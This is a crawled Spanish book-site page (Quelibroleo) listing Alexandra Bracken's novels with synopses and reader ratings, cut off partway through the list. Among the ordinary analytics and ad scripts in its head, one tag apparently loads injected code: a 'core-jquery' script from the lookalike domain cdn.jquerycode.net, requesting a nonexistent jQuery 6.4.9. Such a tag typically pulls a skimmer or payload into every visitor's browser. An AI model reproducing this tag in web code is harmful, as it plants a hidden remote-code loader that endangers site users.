

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=votos&page=1
body_size: 11998
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rNcfscWKgn7lzZjFp8sNuiA97Ah0Fs4Y7aPY1LOz">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "rNcfscWKgn7lzZjFp8sNuiA97Ah0Fs4Y7aPY1LOz";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rNcfscWKgn7lzZjFp8sNuiA97Ah0Fs4Y7aPY1LOz">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rNcfscWKgn7lzZjFp8sNuiA97Ah0Fs4Y7aPY1LOz">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>votos</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/mentes-poderosas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1543657250.jpg" alt="Portada de MENTES PODEROSAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/mentes-poderosas"><span><b>MENTES PODEROSAS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen198834"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen198834" role="tabpanel">
								<div class="text">
																		<p>Cuando Ruby despierta en su décimo cumpleaños, algo en ella ha cambiado. Algo lo suficientemente alarmantecomo para que sus padres la encierren en el garaje y llamen inmediatamente a la policía buscando ayuda. Ha sucedido. Unfenómeno inexplicable le ha arrancado de la vida que siempre ha conocido, y...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/mentes-poderosas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,86
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/mentes-poderosas">14
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/mentes-poderosas#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/nunca-olvidan" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788427205079.jpg" alt="Portada de NUNCA OLVIDAN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/nunca-olvidan"><span><b>NUNCA OLVIDAN</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122479"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122479" role="tabpanel">
								<div class="text">
																		<p>Ruby nunca quiso las habilidades que casi le costaron la vida. Aunque ahora deba recurrir a ellas a diario,
en peligrosas misiones contra el gobierno que la encerró en Thurmond. Otros la llaman líder, pero ella no se siente así
 ella sabe que es un monstruo. Cuando le confían a Ruby un explosivo sec...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/nunca-olvidan#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,75
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/nunca-olvidan">8
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/nunca-olvidan#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/lore-5" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788417854294.jpg" alt="Portada de LORE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/lore-5"><span><b>LORE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen331006"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen331006" role="tabpanel">
								<div class="text">
																		<p>Cada siete años comienza el agón. Como castigo por la rebelión, nueve dioses griegos son forzados a caminar por la Tierra, entre los mortales, mientras son perseguidos por cazadores, descendientes de antiguos linajes, con ansias de matar a un dios y hacerse con su poder divino y su inmortalidad. Hac...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/lore-5#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/lore-5">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/lore-5#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/una-luz-incierta" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1496047710.jpg" alt="Portada de UNA LUZ INCIERTA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/una-luz-incierta"><span><b>UNA LUZ INCIERTA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen137569"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen137569" role="tabpanel">
								<div class="text">
																		<p>Ruby no puede mirar hacia atrás. Desolada por una pérdida insoportable, ella y los niños que sobrevivieron a los ataques del gobierno en Los Ángeles viajan al norte para reagruparse. La única arma con la que cuentan es un secreto demasiado volátil: la prueba de una conspiración del gobierno para enc...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/una-luz-incierta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/una-luz-incierta">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/una-luz-incierta#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pasajera" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1496047597.jpg" alt="Portada de PASAJERA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/pasajera"><span><b>PASAJERA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen137568"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen137568" role="tabpanel">
								<div class="text">
																		<p>En una sola noche, Etta Spencer lo pierde todo. Arrastrada a un viaje en el tiempo, Etta deberá encontrar la forma de sobrevivir en un mundo extraño y peligroso. Nicholas Carter carga con un oscuro secreto que la aparición de Etta sacará a la luz. Nicholas deberá escoger entre su libertad o salvar l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/pasajera#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/pasajera">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/pasajera#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-legado-mas-oscuro-mentes-poderosas-4" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1540546316.jpg" alt="Portada de EL LEGADO MÁS OSCURO. Mentes poderosas 4" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-legado-mas-oscuro-mentes-poderosas-4"><span><b>EL LEGADO MÁS OSCURO. Mentes poderosas 4</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/bracken-alexandra">BRACKEN, ALEXANDRA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen207750"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen207750" role="tabpanel">
								<div class="text">
																		<p>La saga Mentes poderosas regresa con un spin-off totalmente adictivo! Han pasado cinco años. Los campos de rehabilitación en los que Zu fue encerrada con sus amigos han sido destruidos. Aun así, sigue luchando por proteger los derechos de los Psi frente a la oleada de prejuicios y falsas informacion...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-legado-mas-oscuro-mentes-poderosas-4#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
